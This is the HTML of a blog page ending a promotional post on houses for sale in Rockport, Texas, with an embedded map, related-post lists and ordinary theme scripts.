<p>In conclusion, Rockport Texas offers a range of houses for sale that are perfect for anyone looking to experience the unique blend of coastal living and small-town charm. Whether you&#8217;re looking for a waterfront estate in Key Allegro, a modern condo in the Rockport Country Club, a charming cottage in Fulton, a historic home in the Heritage District, or a new construction home, there is something for everyone in this beautiful city. By working with a reputable real estate agent, you can find your dream home in Rockport Texas and start enjoying all that this vibrant community has to offer.</p>
<p style="text-align: center;"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3520.9473320697316!2d-97.04457328809653!3d28.05663270989784!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8669b45ba6eeda45%3A0x3b580662971a00c0!2sSpears%20%26%20Co%20Real%20Estate!5e0!3m2!1sen!2sin!4v1690367088734!5m2!1sen!2sin" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="741"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://leoniesblog.com/tag/for/" title="for">for</a>
									<a rel="tag" href="https://leoniesblog.com/tag/houses/" title="houses">houses</a>
									<a rel="tag" href="https://leoniesblog.com/tag/in/" title="in">in</a>
									<a rel="tag" href="https://leoniesblog.com/tag/rockport/" title="rockport">rockport</a>
									<a rel="tag" href="https://leoniesblog.com/tag/sale/" title="sale">sale</a>
									<a rel="tag" href="https://leoniesblog.com/tag/tx/" title="tx">tx</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
							<a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F" title="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
					<a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=Find+Your+Dream+Home+in+Rockport+Texas%3A+Exploring+Houses+for+Sale&amp;url=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F&amp;via=%23" title="Twitter">
				<i class="rbi rbi-twitter"></i><span>Share on Twitter</span>
			</a>
					<a class="share-action share-icon share-pinterest" rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F&amp;media=https://leoniesblog.com/wp-content/uploads/2023/07/pexels-photo-2128329.jpeg&amp;description=Find+Your+Dream+Home+in+Rockport+Texas%3A+Exploring+Houses+for+Sale" title="Pinterest"><i class="rbi rbi-pinterest"></i><span>Share on Pinterest</span></a>
					<a class="share-icon share-email" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><i class="rbi rbi-email-envelope"></i><span>Share on Email</span></a>
					</div>
		</aside>
			</div>
				<div class="article-meta is-hidden">
			<meta itemprop="mainEntityOfPage" content="https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/">
			<span class="vcard author" itemprop="author" content="Michele Stanley"><span class="fn">Michele Stanley</span></span>
			<time class="date published entry-date" datetime="2023-07-26T13:22:45+00:00" content="2023-07-26T13:22:45+00:00" itemprop="datePublished">July 26, 2023</time>
			<meta class="updated" itemprop="dateModified" content="2023-07-26T13:22:45+00:00">
							<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://leoniesblog.com/wp-content/uploads/2023/07/pexels-photo-2128329.jpeg">
				<meta itemprop="width" content="1600">
				<meta itemprop="height" content="2416">
				</span>
									<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Leo nies Blogs">
				<meta itemprop="url" content="https://leoniesblog.com/">
									<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png">
					</span>
								</span>
		</div>
	</article>
                            <div class="single-box clearfix">
								                            </div>

                        </div>
                    </main>
					        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2549 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-magic-of-water-based-moisturizers-hydration-without-compromise/" title="The Magic of Water-Based Moisturizers: Hydration Without Compromise">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/04/Water-based-moisturizer-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Water based moisturizer" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/the-magic-of-water-based-moisturizers-hydration-without-compromise/" rel="bookmark"
           title="The Magic of Water-Based Moisturizers: Hydration Without Compromise">The Magic of Water-Based Moisturizers: Hydration Without Compromise</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-04-09T12:18:58+00:00">April 9, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2542 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-ultimate-guide-to-anti-aging-and-sunscreen-for-dry-skin/" title="The Ultimate Guide to Anti-Aging and Sunscreen for Dry Skin">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/sunscreen-stock_188af967132_original-ratio-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/the-ultimate-guide-to-anti-aging-and-sunscreen-for-dry-skin/" rel="bookmark"
           title="The Ultimate Guide to Anti-Aging and Sunscreen for Dry Skin">The Ultimate Guide to Anti-Aging and Sunscreen for Dry Skin</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-03-06T10:38:48+00:00">March 6, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2539 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-ultimate-guide-to-cnc-routers-for-aluminum-and-woodworking/" title="The Ultimate Guide to CNC Routers for Aluminum and Woodworking">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/03/CNC-machines-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/the-ultimate-guide-to-cnc-routers-for-aluminum-and-woodworking/" rel="bookmark"
           title="The Ultimate Guide to CNC Routers for Aluminum and Woodworking">The Ultimate Guide to CNC Routers for Aluminum and Woodworking</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-03-06T10:29:43+00:00">March 6, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2536 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/comprehensive-guide-to-food-allergy-test-for-kids-everything-parents-need-to-know/" title="Comprehensive Guide to Food Allergy Test for Kids: Everything Parents Need to Know">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/03/istockphoto-1400309536-612x612-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="food allergy test for kids" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/comprehensive-guide-to-food-allergy-test-for-kids-everything-parents-need-to-know/" rel="bookmark"
           title="Comprehensive Guide to Food Allergy Test for Kids: Everything Parents Need to Know">Comprehensive Guide to Food Allergy Test for Kids: Everything Parents Need to Know</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-03-05T10:09:50+00:00">March 5, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
        </aside>
                        </div>
            </div>
					<aside class="single-related-outer">
			<div class="rbc-container rb-p20-gutter">
						<div id="single-related-741" class="block-wrap single-post-related layout-fw_list_2" >
			<header class="block-header">
							<h2 class="block-title h3">You Might Also Enjoy</h2>
								</header>
			<div class="content-wrap"><div class="content-inner rb-row rb-n20-gutter">
	<div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2529 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/the-ultimate-guide-to-lip-lightening-treatments-discover-dermed-lip-treatment/" title="The Ultimate Guide to Lip Lightening Treatments: Discover Dermed Lip Treatment">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/dff-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Lips Treatment" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-ultimate-guide-to-lip-lightening-treatments-discover-dermed-lip-treatment/" rel="bookmark"
           title="The Ultimate Guide to Lip Lightening Treatments: Discover Dermed Lip Treatment">The Ultimate Guide to Lip Lightening Treatments: Discover Dermed Lip Treatment</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/executor/">Gustavo Whitney</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-02-27T11:07:10+00:00">February 27, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div><div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2525 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/the-smart-choice-roof-replacement-with-solar-panels/" title="The Smart Choice: Roof Replacement with Solar Panels">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/Roof-installation-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-smart-choice-roof-replacement-with-solar-panels/" rel="bookmark"
           title="The Smart Choice: Roof Replacement with Solar Panels">The Smart Choice: Roof Replacement with Solar Panels</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/executor/">Gustavo Whitney</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-02-27T10:54:00+00:00">February 27, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div><div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2514 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/the-power-of-industrial-cnc-router-tables-a-deep-dive-into-atc-cnc-routers-and-panther-series-cnc-routers/" title="The Power of Industrial CNC Router Tables: A Deep Dive into ATC CNC Routers and Panther Series CNC Routers">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/cnc-machining-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-power-of-industrial-cnc-router-tables-a-deep-dive-into-atc-cnc-routers-and-panther-series-cnc-routers/" rel="bookmark"
           title="The Power of Industrial CNC Router Tables: A Deep Dive into ATC CNC Routers and Panther Series CNC Routers">The Power of Industrial CNC Router Tables: A Deep Dive into ATC CNC Routers and Panther Series CNC Routers</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/executor/">Gustavo Whitney</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-02-27T10:05:58+00:00">February 27, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div><div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2491 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/the-best-interior-designers-in-brooklyn-top-interior-designers-in-nyc-2/" title="The Best Interior Designers in Brooklyn &#038; Top Interior Designers in NYC">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/Shamir-Shah-Design-2-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-best-interior-designers-in-brooklyn-top-interior-designers-in-nyc-2/" rel="bookmark"
           title="The Best Interior Designers in Brooklyn &#038; Top Interior Designers in NYC">The Best Interior Designers in Brooklyn &#038; Top Interior Designers in NYC</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-02-20T10:07:24+00:00">February 20, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div>		</div>
		</div>
	</div>			</div>
		</aside>
	        </div>
		</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2549 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-magic-of-water-based-moisturizers-hydration-without-compromise/" title="The Magic of Water-Based Moisturizers: Hydration Without Compromise">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/04/Water-based-moisturizer-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Water based moisturizer" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/the-magic-of-water-based-moisturizers-hydration-without-compromise/" rel="bookmark"
           title="The Magic of Water-Based Moisturizers: Hydration Without Compromise">The Magic of Water-Based Moisturizers: Hydration Without Compromise</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-04-09T12:18:58+00:00">April 9, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2542 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-ultimate-guide-to-anti-aging-and-sunscreen-for-dry-skin/" title="The Ultimate Guide to Anti-Aging and Sunscreen for Dry Skin">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/sunscreen-stock_188af967132_original-ratio-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/the-ultimate-guide-to-anti-aging-and-sunscreen-for-dry-skin/" rel="bookmark"
           title="The Ultimate Guide to Anti-Aging and Sunscreen for Dry Skin">The Ultimate Guide to Anti-Aging and Sunscreen for Dry Skin</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-03-06T10:38:48+00:00">March 6, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pixwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https:\/\/leoniesblog.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https:\/\/leoniesblog.com\/wp-admin\/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2025-11-20 13:16:40 -->